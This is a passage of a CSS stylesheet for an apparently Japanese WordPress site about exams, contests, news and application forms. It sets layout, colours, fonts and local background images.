    font-size: 2rem;
    padding: 5% 10px 5%;
  }
}

.box01 .heading:before,
.box01 .heading:after {
  display: none;
}

.h1_news {
  background: #fff;
  text-align: center;
}

@media (max-width: 767px) {
  .h1_news h1 img {
    height: 35px;
  }
}

.h1_news h1:after {
  content: none;
}

.news_h2 {
  text-align: center;
  position: relative;
  padding: 0 0 20px;
}

.news_h2:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 100px;
  height: 2px;
  background: #58a931;
}

.news_prev {
  display: block;
  float: left;
}

@media (max-width: 767px) {
  .news_prev {
    width: 100%;
    max-width: 45%;
    padding-left: 10px;
  }
}

.news_prev a {
  border: none;
  width: 200px;
  margin: 15px 0 0;
  display: block;
  text-decoration: none;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  border: 2px solid #e1d9cf;
  padding: 10px 0;
  text-align: center;
  color: #59493f;
}

@media (max-width: 767px) {
  .news_prev a {
    width: 100%;
  }
}

.news_prev a:hover {
  background: #558031;
  color: #fff;
}

.news_prev a:hover:after {
  border-color: #fff;
  right: auto;
  left: 10px;
}

.news_prev a:after {
  right: auto;
  left: 15px;
  -webkit-transform: translate(0, -50%) rotate(-135deg);
  transform: translate(0, -50%) rotate(-135deg);
}

.news_next {
  display: block;
  float: right;
}

@media (max-width: 767px) {
  .news_next {
    width: 100%;
    max-width: 45%;
    padding-right: 10px;
  }
}

.news_next a {
  border: none;
  width: 200px;
  margin: 15px 0 0;
  display: block;
  text-decoration: none;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  border: 2px solid #e1d9cf;
  padding: 10px 0;
  text-align: center;
  color: #59493f;
}

@media (max-width: 767px) {
  .news_next a {
    width: 100%;
  }
}

.news_next a:hover {
  background: #558031;
  color: #fff;
}

.news_next a:hover:after {
  border-color: #fff;
}

.news_wrap {
  padding: 0 10px;
}

.news_img img {
  margin: 0 0 5%;
}

.news_dl {
  margin-bottom: 40px;
}

.news_dl dt {
  margin-top: 30px;
}

.news_dl dd {
  margin-top: 5px;
}

.news_dl a {
  color: #0000ff;
  text-decoration: none;
}

.news_dl a:hover {
  color: #0000ff;
  text-decoration: underline;
}

.news_table th,
.news_table td {
  padding: 10px;
}

.data_wrap {
  margin: 0 0 30px;
}

.pager ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.pager li:last-child a {
  margin: 15px 0 0 auto;
}

.exam_bnr a {
  display: block;
  position: relative;
  overflow: hidden;
  padding-top: 30.612244897959184%;
}

.exam_bnr a img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}

.exam_bnr a img.exam_bnr_text {
  z-index: 2;
  right: 0;
  bottom: 0;
  margin: auto;
}

.exam_bnr a img:not(.exam_bnr_text) {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform 0.5s;
  transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  transition: transform 0.5s, -webkit-transform 0.5s;
}

.exam_bnr a:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  background: #000;
  opacity: 0;
  z-index: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}

.exam_bnr a:hover img:not(.exam_bnr_text) {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}

.exam_bnr a:hover:after {
  opacity: 0.2;
}

.line15 {
  line-height: 1.5;
}

.line17 {
  line-height: 2;
}

@media (max-width: 767px) {
  .line17 {
    line-height: 1.5;
  }
}

.color_pink {
  color: #e5004f;
}

.color_green {
  color: #58a931;
}

.example {
  background: #e4f4dc;
  padding: 1em;
}

.example .example_heading {
  margin: 0 0 0.8em;
  font-size: 16px;
  font-size: 1.6rem;
  font-weight: normal;
}

.font_Min {
  font-family: "Roboto Slab", Garamond, "Times New Roman", "游明朝", "Yu Mincho",
    "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro",
    "HiraMinProN-W3", "HGS明朝E", "メイリオ", Meiryo, serif;
}

.color_deepred {
  color: #a40000;
}

.color_deepred_box {
  margin: 2em 0;
  padding: 1em;
  border: 2px solid #a40000;
}

.color_deepred_box.color_white {
  background: #a40000;
  color: #fff;
}

.color_deepred_box.color_white a {
  color: #fff;
}

.flow .title_number {
  text-align: center;
  color: #58a931;
  border: 2px solid #58a931;
  display: block;
  font-size: 60px;
  font-size: 6rem;
}

@media (max-width: 767px) {
  .flow .title_number {
    font-size: 30px;
    font-size: 3rem;
  }
}

.flow .title_text {
  text-align: center;
  background: #e3eedd;
  padding: 3em 1em;
}

@media (min-width: 768px) {
  .application_form.contact figure.border {
    border-right: 2px dotted #ddd4c9;
  }
  .application_form.contact .faq_btn {
    margin-top: 3em;
  }
}

@media (min-width: 768px) {
  .h1_about {
    background-image: url(/wordpress/wp-content/uploads/about_h1_bg.jpg);
    height: 300px;
  }
}

.h1_about_organization {
  background-image: url(/wordpress/wp-content/uploads/about_organization_h1.png);
}

.h1_about_profile {
  background-image: url(/wordpress/wp-content/uploads/about_profile_h1.png);
}

.h1_about_authorization {
  background-image: url(/wordpress/wp-content/uploads/about_authorization_h1.png);
}

.h1_about_regist {
  background-image: url(/wordpress/wp-content/uploads/about_regist_h1.png);
}

.h1_about_member {
  background-image: url(/wordpress/wp-content/uploads/about_member_h1.png);
}

.h1_about_certificate {
  background-image: url(/wordpress/wp-content/uploads/about_certificate_h1.png);
}

.report {
  width: 100%;
  padding: 0;
  overflow: hidden;
}

.report li {
  display: block;
  margin-bottom: 0.5em;
}

.report .button {
  min-width: 0;
}

@media (min-width: 1024px) {
  .report li {
    float: left;
    width: 19%;
  }
  .report li:not(:nth-child(5n + 1)) {
    margin-left: 1.25%;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  .report li {
    float: left;
    width: 23.5%;
  }
  .report li:not(:nth-child(4n + 1)) {
    margin-left: 2%;
  }
}

@media (max-width: 767px) {
  .report {
    padding: 0.5em;
    margin: 0;
  }
  .report li {
    width: 100%;
  }
}

#regular .heading2 + .container {
  margin-top: 0;
}

.h1_access {
  background-image: url(/wordpress/wp-content/uploads/access_h1.png);
}

.max_h_map .map_container {
  padding-top: 105%;
}

.certificate_dl dt {
  font-weight: normal;
}

@media (min-width: 768px) {
  .certificate_dl dt {
    margin-right: 1% !important;
    width: 6%;
    text-align: right;
    font-weight: normal;
  }
  .certificate_dl dd {
    width: 93%;
    margin-bottom: 0;
  }
}

@media (min-width: 768px) {
  .h1_contest {
    background-image: url(/wordpress/wp-content/uploads/contest_h1_bg.jpg);
    height: 300px;
  }
}

@media (min-width: 768px) {
  .no-width {
    min-width: inherit;
    display: block !important;
  }
}

.contestresult_wrap {
  padding-top: 1px;
  padding-bottom: 5%;
  color: #59493f;
  background-size: cover;
  background-attachment: fixed;
  background-repeat: no-repeat;
  background-position: center center;
  background-image: url(/wordpress/wp-content/uploads/contest2016_bg_img001.jpg);
}

.contestresult_wrap h1 {
  margin-bottom: 1em;
}

.contestresult_wrap h2 {
  font-size: 22px;
  font-size: 2.2rem;
  font-family: "Roboto Slab", Garamond, "Times New Roman", "游明朝", "Yu Mincho",
    "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro",
    "HiraMinProN-W3", "HGS明朝E", "メイリオ", Meiryo, serif;
  display: block;
  margin: 0 auto 1.5em;
  position: relative;
  padding-top: 30px;
  background: url(/wordpress/wp-content/uploads/contestresult_h2_bg.png)
    no-repeat center 0;
  overflow: hidden;
}

.contestresult_wrap h2 small {
  color: #218c58;
  font-size: 18px;
  font-size: 1.8rem;
  padding-top: 0;
}

@media (min-width: 768px) {
  .contestresult_wrap h2 {
    font-size: 30px;
    font-size: 3rem;
  }
}

.contestresult_wrap h3 {
  font-size: 18px;
  font-size: 1.8rem;
  color: #59493f;
  border-bottom: dashed 1px #bbb0a9;
  padding-bottom: 0.5em;
  padding-top: 1.5em;
}

.contestresult_wrap h3:first-of-type {
  padding-top: 0;
}

.contestresult_wrap h3 span {
  margin-left: 45px;
  position: relative;
}

.contestresult_wrap h3 span:after {
  content: "";
  position: absolute;
  top: 45%;
  left: -45px;
  -webkit-transform: translateY(-55%);
  transform: translateY(-55%);
  height: 30px;
  width: 38px;
}

.contestresult_wrap h3 span.gold:after {
  background: url(/wordpress/wp-content/uploads/icon_gold.png) no-repeat center
    center;
}

.contestresult_wrap h3 span.silver:after {
  background: url(/wordpress/wp-content/uploads/icon_silver.png) no-repeat
    center center;
}

.contestresult_wrap h3 span.bronze:after {
  background: url(/wordpress/wp-content/uploads/icon_bronze.png) no-repeat
    center center;
}

.contestresult_wrap .title_label_wrap {
  position: relative;
  padding-bottom: 3em;
}

@media (min-width: 768px) {
  .contestresult_wrap .title_label_wrap {
    padding: 2em 0;
  }
}

.contestresult_wrap .title_label_wrap span {
  display: inline-block;
}

.contestresult_wrap .title_label_wrap .col:not(.title_label) {
  padding-top: 40px;
}

@media (min-width: 768px) {
  .contestresult_wrap .title_label_wrap .col:not(.title_label) {
    padding-top: 0;
    width: auto;
    float: none;
    margin-left: 210px;
  }
  .contestresult_wrap .title_label_wrap .col:not(.title_label) .text-xlarge {
    font-size: 24px;
    font-size: 2.4rem;
  }
  .contestresult_wrap .title_label_wrap .col:not(.title_label) .text-large {
    font-size: 16px;
    font-size: 1.6rem;
  }
}

@media (min-width: 1024px) {
  .contestresult_wrap .title_label_wrap .col:not(.title_label) .text-xlarge {
    font-size: 28px;
    font-size: 2.8rem;
  }
  .contestresult_wrap .title_label_wrap .col:not(.title_label) .text-large {
    font-size: 16px;
    font-size: 1.6rem;
  }
}

.contestresult_wrap .title_label_wrap .title_label {
  background: url(/wordpress/wp-content/uploads/rabel_ribbon2.png) no-repeat
    center left;
  position: absolute;
  background-size: contain;
  top: 10px;
  left: -12px;
  height: 50px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media (min-width: 768px) {
  .contestresult_wrap .title_label_wrap .title_label {
    background-size: cover;
    width: 210px;
    height: 80px;
    top: 50%;
    left: -24px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}

.contestresult_wrap .title_label_wrap .title_label span {
  font-family: "Roboto Slab", Garamond, "Times New Roman", "游明朝", "Yu Mincho",
    "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro",
    "HiraMinProN-W3", "HGS明朝E", "メイリオ", Meiryo, serif;
  color: #fff;
  display: block;
  margin-left: 10px;
  padding: 10px 0;
  font-size: 15px;
  font-size: 1.5rem;
}

@media (min-width: 768px) {
  .contestresult_wrap .title_label_wrap .title_label span {
    padding: 0;
    margin-top: 16px;
    margin-left: 15px;
    font-size: 24px;
    font-size: 2.4rem;
  }
}

.contestresult_wrap .text-green {
  color: #218c58;
}

.contestresult_wrap .message {
  line-height: 1.6;
}

.contestresult_wrap a {
  color: #218c58;
  text-decoration: none;
}

.contestresult_wrap .side_border {
  display: table;
  table-layout: fixed;
  margin: 0 auto 1em;
  position: relative;
  border: 0;
  word-wrap: break-word;
  font-weight: normal;
  font-size: 16px;
  font-size: 1.6rem;
}

.contestresult_wrap .side_border a {
  text-decoration: none;
}

.contestresult_wrap .side_border a:hover {
  text-decoration: underline;
}

.contestresult_wrap .side_border:after,
.contestresult_wrap .side_border:before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 1px;
  background: #978b84;
  width: 50px;
}

.contestresult_wrap .side_border:before {
  right: calc(100% + 15px);
}

.contestresult_wrap .side_border:after {
  left: calc(100% + 15px);
}

@media (min-width: 768px) {
  .contestresult_wrap .side_border:after,
  .contestresult_wrap .side_border:before {
    width: 100px;
  }
}

.contestresult_wrap .contestresult_contents {
  background-image: url(/wordpress/wp-content/uploads/contest2016_bg_img002.jpg);
  background-repeat: repeat;
  margin: 5%;
  padding: 5%;
}

@media (min-width: 1100px) {
  .contestresult_wrap .contestresult_contents {
    max-width: 1100px;
    margin: 5% auto 0;
  }
}

.contestresult_wrap .contestresult_contents:last-of-type {
  margin-bottom: 5%;
}

.contestresult_wrap .contestresult_contents section {
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}

.contestresult_wrap .border_box .container {
  padding-top: 4em;
  padding-bottom: 2em;
  margin-bottom: 3em;
  border-top: 1px solid #cdc7c0;
}

@media (min-width: 768px) {
  .contestresult_wrap .supponser_box {
    padding: 2em;
  }
}

.contestresult_wrap .dl-horizontal dt {
  min-width: 115px;
  padding-right: 1em;
}

.contestresult_wrap .dl_button img:hover {
  opacity: 0.8;
}

.contestresult_wrap .title_line {
  color: #218c58;
  border-bottom: 1px solid #218c58;
  padding-bottom: 0;
  position: relative;
  padding: 5px 0 5px 13px;
  font-weight: normal;
  font-size: 16px;
  font-size: 1.6rem;
  margin-top: 1.5em;
}

@media (min-width: 768px) {
  .contestresult_wrap .title_line {
    font-size: 20px;
    font-size: 2rem;
    margin-top: 0.5em;
  }
}

.contestresult_wrap .title_line:after {
  content: "";
  position: absolute;
  left: 0;
  background: #218c58;
  height: 85%;
  width: 4px;
}

.contestresult_wrap .center_contents_wrap {
  position: relative;
}

@media (min-width: 768px) {
  .contestresult_wrap .center_contents_wrap .center_contents {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}

.contestresult_wrap .title_radius {
  text-align: center;
  border: 1px solid #218c58;
  padding: 1em 0;
  border-radius: 25px;
  color: #218c58;
}

.contestresult_wrap .figucap_m figure {
  margin-bottom: 1em;
}

.contestresult_wrap .green_box {
  background: #218c58;
  padding: 1em;
  color: #fff;
}

.contestresult_wrap .shoplogo img {
  max-width: 120px;
}

.h1_contest_contract {
  background-image: url(/wordpress/wp-content/uploads/contest_contract_h1.png);
}

@media (min-width: 768px) {
  .h1_exam {
    background-color: #f5f0ea;
    background-image: url(/wordpress/wp-content/uploads/exam_h1_bg.jpg);
    height: 300px;
  }
}

.exam_title {
  background: #558031 url(/wordpress/wp-content/uploads/exam_title_icn.png)
    no-repeat 10px center;
  color: #fff;
  padding: 10px 0 10px 30px;
  margin-bottom: 10px;
  border-radius: 5px;
  font-size: 16px;
  font-size: 1.6rem;
}

@media (min-width: 768px) {
  .exam_title {
    font-size: 22px;
    font-size: 2.2rem;
  }
}

.exam_list {
  margin: 0;
  padding: 0;
  list-style: none;
  overflow-x: hidden;
  overflow-y: scroll;
  max-height: 300px;
}

@media (min-width: 768px) {
  .exam_list {
    max-height: 500px;
  }
}

.exam_list li {
  border-bottom: 1px solid #c9beb1;
}

.exam_list li.new a:before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 15px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: auto;
  width: 50px;
  height: 20px;
  background: url(/wordpress/wp-content/uploads/news_icn.png) no-repeat center
    center;
}

.exam_list li a {
  display: block;
  position: relative;
  text-decoration: none;
  padding: 10px 70px 10px 20px;
}

.exam_list li a:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 5px;
  margin: auto;
  width: 6px;
  height: 6px;
  border-top: 1px solid #58a931;
  border-right: 1px solid #58a931;
  -webkit-transform: translate(0, -50%) rotate(45deg);
  transform: translate(0, -50%) rotate(45deg);
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.exam_table01 {
  background: #fff;
}

.exam_table01 thead th {
  font-weight: bold;
}

.exam_table01 thead th:nth-child(1) {
  width: 20%;
}

.exam_table01 thead th:nth-child(2) {
  width: 40%;
}

.exam_table01 thead th:nth-child(3) {
  width: 40%;
}

.exam_table01 th,
.exam_table01 td {
  text-align: center;
}

.h1_exam_exam1 {
  background-image: url(/wordpress/wp-content/uploads/exam_exam1_h1.png);
}
.h1_exam_exam1_b {
  background-image: url(/wordpress/wp-content/uploads/h1_img015.png);
}

.h1_exam_exam1_form {
  background-image: url(/wordpress/wp-content/uploads/exam_exam1_form_h1.png);
}

.h1_exam_exam2 {
  background-image: url(/wordpress/wp-content/uploads/exam_exam2_h1.png);
}

.h1_exam_exam2_form {
  background-image: url(/wordpress/wp-content/uploads/exam_exam2_form_h1.png);
}

.h1_exam_order {
  background-image: url(/wordpress/wp-content/uploads/exam_order_h1.png);
}

.h1_exam_order_book {
  background-image: url(/wordpress/wp-content/uploads/exam_order_book_h1.png);
}

.h1_exam_form_book {
  background-image: url(/wordpress/wp-content/uploads/exam_form_book_h1.png);
}

.h1_exam_amount {
  background-image: url(/wordpress/wp-content/uploads/exam_amount_h1.png);
}

.entry_step_wrap {
  margin-bottom: 50px;
}

.entry_step {
  overflow: hidden;
  max-width: 1000px;
  margin: 0 auto;
  padding: 0;
  list-style: none;
}

.entry_step li {
  overflow: hidden;
  float: left;
  width: 25%;
  height: 0;
  padding: 5% 0 0;
  background-repeat: no-repeat;
  background-size: contain;
}

.entry_step li:nth-child(1) {
  background-image: url(/wordpress/wp-content/uploads/exam_form_img001.png);
}

.entry_step li:nth-child(1).active {
  background-image: url(/wordpress/wp-content/uploads/exam_form_img001_active.png);
}

.entry_step li:nth-child(2) {
  background-image: url(/wordpress/wp-content/uploads/exam_form_img002.png);
}

.entry_step li:nth-child(2).active {
  background-image: url(/wordpress/wp-content/uploads/exam_form_img002_active.png);
}

.entry_step li:nth-child(3) {
  background-image: url(/wordpress/wp-content/uploads/exam_form_img003.png);
}

.entry_step li:nth-child(3).active {
  background-image: url(/wordpress/wp-content/uploads/exam_form_img003_active.png);
}

.entry_step li:nth-child(4) {
  background-image: url(/wordpress/wp-content/uploads/exam_form_img004.png);
}

.entry_step li:nth-child(4).active {
  background-image: url(/wordpress/wp-content/uploads/exam_form_img004_active.png);
}

.flow_button {
  display: block;
  position: relative;
  padding: 1em;
  color: #fff;
  text-align: center;
  text-decoration: none;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.flow_button:hover,
.flow_button:active {
  color: #fff;
}

.flow_button#flow_credit_btn {
  background: #00bab1;
}

.flow_button#flow_cvs_btn {
  background: #cbb100;
}

.flow_button.cyan {
  background: #00bcb3;
}

.flow_button.cyan:hover {
  background: #00d6cb;
}

.flow_button.yellow {
  background: #cdb300;
}

.flow_button.yellow:hover {
  background: #e7c900;
}

.flow_button.magenta {
  background: #eb6877;
}

.flow_button.magenta:hover {
  background: #ee7f8b;
}

.flow_button:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 1em;
  width: 8px;
  height: 8px;
  margin-top: -6px;
  border-right: 2px solid #fff;
  border-bottom: 2px solid #fff;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.flow_button.active:after {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

@-webkit-keyframes show {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes show {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.flow_chart {
  display: none;
}

.flow_chart[id^="pc"] img.active {
  -webkit-animation: show 1s linear 0s;
  animation: show 1s linear 0s;
}

.sp-only .flow_chart {
  padding-top: 1em;
}

.h1_faq {
  background-image: url(/wordpress/wp-content/uploads/faq_h1.png);
}

.faq .qa .question {
  font-weight: bold;
  background: none;
  color: #59493f;
  margin: 0 0 1em;
  padding: 0;
}

@media (min-width: 768px) {
  .faq .qa .question span {
    font-size: 18px;
    font-size: 1.8rem;
  }
}

.faq .qa .question:hover {
  background: none;
  color: #59493f;
}

.faq .qa .answer {
  margin-bottom: 1em;
  padding-bottom: 1em;
  padding-left: 1em;
  border-bottom: 1px dashed #bbb;
}

@media (max-width: 767px) {
  .faq .qa .question,
  .faq .qa .answer {
    padding-left: 1em;
    padding-right: 1em;
  }
}

.faq .qa ul {
  padding-left: 1.5em;
  margin-left: 0em;
}

.faq .qa:not(:last-child) {
  padding-bottom: 5em;
}

@media (max-width: 767px) {
  .faq .qa:not(:last-child) {
    padding-bottom: 1em;
  }
}

.application_form .form_row {
  width: 100%;
  margin: 0;
  padding: 0;
  border: 1px solid #c9beb1;
}

.application_form .form_row:not(:first-of-type) {
  border-top: 0;
}

.application_form .form_row > dt,
.application_form .form_row > dd {
  padding: 20px;
}

@media (max-width: 767px) {
  .application_form .form_row > dt,
  .application_form .form_row > dd {
    padding: 20px 10px;
  }
}

.application_form .form_row > dt {
  background: #f2ece6;
  font-weight: normal;
}

@media (min-width: 768px) {
  .application_form .form_row {
    display: table;
  }
  .application_form .form_row > dt,
  .application_form .form_row > dd {
    display: table-cell;
    vertical-align: middle;
  }
  .application_form .form_row > dt {
    width: 25%;
    border-right: 1px solid #c9beb1;
  }
}

@media (max-width: 767px) {
  .application_form .form_row > dt {
    padding: 10px 20px;
  }
}

.application_form .form_row ul.list-inline {
  margin: 0;
}

@media (max-width: 767px) {
  .application_form .form_row ul.list-inline.sp-vertical li {
    display: list-item;
    padding: 0;
  }
}

@media (min-width: 768px) {
  .application_form .form_row ul.list-inline {
    margin-bottom: 0;
  }
}

.application_form .form_row .dl-horizontal dt {
  font-weight: normal;
}

@media (min-width: 768px) {
  .application_form .form_row .dl-horizontal dt {
    margin-top: 0.4em;
  }
}

@media (max-width: 767px) {
  .application_form .form_row .dl-horizontal.book dt {
    float: left;
    width: 110px;
    margin-top: 0.4em;
  }
  .application_form .form_row .dl-horizontal.book dd {
    text-align: right;
  }
  .application_form .form_row .dl-horizontal.book dd:not(:last-of-type) {
    padding-bottom: 0.5em;
    border-bottom: 1px dashed #c9beb1;
  }
  .application_form .form_row .dl-horizontal.book .price {
    display: block;
    text-align: right;
  }
}

@media (min-width: 768px) {
  .application_form .form_row .dl-horizontal.book dt {
    width: 110px;
  }
}

.application_form .form_row .participants .input_group {
  margin-bottom: 1em;
  padding-bottom: 1em;
  border-bottom: 1px dashed #c9beb1;
}

.application_form .input_group:not(:first-child) {
  margin-top: 10px;
}

.application_form .required {
  display: inline-block;
  overflow: hidden;
  width: 32px;
  height: 0px;
  margin-left: 5px;
  padding-top: 20px;
  background: #a40000 url(/wordpress/wp-content/uploads/required_icon.png)
    no-repeat;
  vertical-align: middle;
}

.application_form .submit_button {
  margin-top: 3em;
}

.application_form input,
.application_form select,
.application_form label {
  vertical-align: middle;
}

.application_form input[type="text"],
.application_form textarea {
  max-width: 100%;
  margin: 0.2em 0;
  padding: 0.3em 0.5em;
  border: 1px solid #c9beb1;
  line-height: 1.4;
}

.application_form select {
  margin: 0.2em 0;
  padding: 0.3em 0.5em;
  border: 1px solid #c9beb1;
  line-height: 1;
}

.application_form .input_s {
  width: 80px;
}

@media (max-width: 767px) {
  .application_form .input_s {
    width: 60px;
  }
}

.application_form .input_ms {
  width: 100px;
}

@media (max-width: 767px) {
  .application_form .input_ms {
    width: 80px;
  }
}

.application_form .input_m {
  width: 200px;
}

.application_form .input_l {
  width: 400px;
}

.application_form .supplement {
  display: none;
  opacity: 0;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  color: #959595;
}

.application_form .supplement.visible {
  display: block;
  opacity: 1;
}

.application_form span.supplement.visible {
  display: inline;
}

.application_form .focus .supplement {
  display: block;
  opacity: 1;
}

.application_form .err_box {
  margin-bottom: 1.5em;
  padding: 1em;
  border: 2px solid #a40000;
  color: #a40000;
  font-weight: bold;
}

.agreement_check {
  display: none;
}

.agreement_check + label {
  position: relative;
  padding-left: 28px;
  cursor: pointer;
}

.agreement_check + label:before {
  content: "\f096";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  font-family: FontAwesome;
  line-height: 1.2;
}

.agreement_check:checked + label:before {
  content: "\f046";
}

@media (min-width: 800px) {
  .add_new,
  .my_page {
    float: left;
    margin-right: 15px;
  }
}

@media (max-width: 767px) {
  main .main_visual {
    margin-bottom: 15%;
  }
  .slick-dots li button {
    width: 8px;
    height: 8px;
  }
}

.th01 {
  background: url(/wordpress/wp-content/uploads/content_bg002.jpg) no-repeat
    center bottom;
  padding: 3% 0;
}

@media (max-width: 600px) {
  .th01 {
    background: none;
  }
}

@media (max-width: 600px) {
  .th01 .container {
    padding: 0 10px;
  }
}

@media (max-width: 767px) {
  .th01 img {
    max-width: 100%;
    width: 300px;
  }
}

@media (max-width: 767px) {
  .parallax_1 {
    background: #f3f0ec;
    padding: 5% 0;
  }
  .parallax_1 .parallax_contents {
    position: static;
    top: auto;
    -webkit-transform: none;
    transform: none;
  }
}

.th03 {
  margin-bottom: 2%;
}

@media (max-width: 600px) {
  .th03 .container {
    padding: 0 10px;
  }
}

.th03 .col {
  background: #fff;
  text-align: center;
  padding: 2%;
}

@media (max-width: 600px) {
  .th03 .col {
    padding: 15% 2%;
  }
}

.th03 .col img.pc-hide {
  max-width: 240px;
}

.th04 .container {
  background: #fff;
  padding: 2%;
}

@media (max-width: 600px) {
  .th04 .container {
    padding: 0 10px;
  }
}

.th05 {
  padding: 5% 0 0;
}

@media (max-width: 600px) {
  .th05 .container {
    padding: 0 10px;
  }
}

.th06 {
  border-top: 1px dotted #000;
  padding: 5% 0 0;
}

@media (max-width: 600px) {
  .th06 .container {
    padding: 5% 10px 0;
  }
}

.th06 .th06_list ul {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 2em;
}

.th06 .th06_list li {
  margin-bottom: 0.3em;
  padding: 0 0 0 12px;
  display: block;
  position: relative;
}

.th06 .th06_list li:before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  margin: auto;
  width: 4px;
  height: 4px;
  border-top: 1px solid #58a931;
  border-right: 1px solid #58a931;
  -webkit-transform: translate(0, -50%) rotate(45deg);
  transform: translate(0, -50%) rotate(45deg);
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.th06 .th06_list a {
  text-decoration: none;
}

.th06 .th06_list a:hover {
  text-decoration: underline;
}

.h1_information_latest {
  background-image: url(/wordpress/wp-content/uploads/information_latest_h1.png);
}

.h1_information_exam {
  background-image: url(/wordpress/wp-content/uploads/information_exam_h1.png);
}

.h1_information_seminar {
  background-image: url(/wordpress/wp-content/uploads/information_seminar_h1.png);
}

.h1_information_news {
  background-image: url(/wordpress/wp-content/uploads/information_news_h1.png);
}

.h1_information_activity {
  background-image: url(/wordpress/wp-content/uploads/information_activity_h1.png);
}

.h1_information_csr {
  background-image: url(/wordpress/wp-content/uploads/information_csr_h1.png);
}

.h1_information_detail {
  background-image: url(/wordpress/wp-content/uploads/information_detail_h1.png);
}

.h1_information_member {
  background-image: url(/wordpress/wp-content/uploads/information_member_h1.png);
}

@media (max-width: 600px) {
  .information .container {
    padding: 0 10px;
  }
}

.information .news_title_wrap {
  margin-bottom: 3%;
}

.home .information .news_title_wrap {
  overflow: hidden;
}

.information .news_title_wrap > .news_title {
  display: block;
  float: left;
  position: relative;
  margin-right: 10px;
  margin-bottom: 10px;
  letter-spacing: normal;
}

@media (max-width: 767px) {
  .information .news_title_wrap > .news_title {
    width: 49%;
    margin-right: 2%;
  }
  .information .news_title_wrap > .news_title img {
    max-width: 100%;
    width: 145px;
  }
  .information .news_title_wrap > .news_title:nth-child(even) {
    margin-right: 0;
  }
}

.information .news_title_wrap > .news_title:last-child {
  margin-right: 0;
}

@media (max-width: 767px) {
  .information .news_title_wrap > .news_title .under {
    display: none;
  }
}

@media (min-width: 768px) {
  .information .news_title_wrap > .news_title .under {
    width: 100%;
    margin: 0;
    padding: 0.5em;
    list-style: none;
    border-top: 0;
  }
  .information .news_title_wrap > .news_title .under li {
    margin-bottom: 0.3em;
    padding: 2px 0 2px 12px;
    border-bottom: 1px dashed #e1d9cf;
    display: block;
    position: relative;
  }
  .information .news_title_wrap > .news_title .under li:before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    margin: auto;
    width: 4px;
    height: 4px;
    border-top: 1px solid #58a931;
    border-right: 1px solid #58a931;
    -webkit-transform: translate(0, -50%) rotate(45deg);
    transform: translate(0, -50%) rotate(45deg);
    -webkit-transition: 0.2s;
    transition: 0.2s;
  }
  .information .news_title_wrap > .news_title .under a {
    text-decoration: none;
  }
  .information .news_title_wrap > .news_title .under a:hover {
    text-decoration: underline;
  }
}

.information .news_title_off_image {
  display: none;
}

.information .news_title_on .news_title_off_image {
  display: inline-block;
}

.information .news_title_on .news_title_on_image {
  display: none;
}

.information .news_list {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 0 !important;
}

.information .news_list li {
  background: #fff;
  border: 2px solid #dcdcdc;
  padding: 8px 8px 32px 8px;
  position: relative;
  margin-left: 0 !important;
  max-width: 230px !important;
  width: 100% !important;
}

@media (max-width: 600px) {
  .information .news_list li {
    border: none;
    border-bottom: 1px solid #dcdcdc;
    max-width: none !important;
    padding: 0 0 10px 0;
    margin-bottom: 10px;
  }
  .information .news_list li img {
    width: 20px;
  }
}

.information .news_list a {
  text-decoration: none;
  display: block;
}

@media (max-width: 600px) {
  .information .news_list a:after {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    right: 3px;
    margin: auto;
    width: 10px;
    height: 10px;
    border-top: 2px solid #58a931;
    border-right: 2px solid #58a931;
    -webkit-transform: translate(0, -50%) rotate(45deg);
    transform: translate(0, -50%) rotate(45deg);
    -webkit-transition: 0.2s;
    transition: 0.2s;
  }
}

@media (max-width: 600px) {
  .information .news_list a img {
    display: none;
  }
}

.information .news_date_wrap {
  display: block;
  overflow: hidden;
  margin: 10px 0;
}

@media (max-width: 600px) {
  .information .news_date_wrap {
    margin: 0 0 10px 30px;
  }
}

.information .news_date {
  float: left;
}

.information .news_new {
  float: right;
  font-weight: bold;
  padding: 0 3px;
  font-size: 12px;
  font-size: 1.2rem;
  color: #313131;
  border: 1px solid #313131;
}

@media (max-width: 600px) {
  .information .news_new {
    float: left;
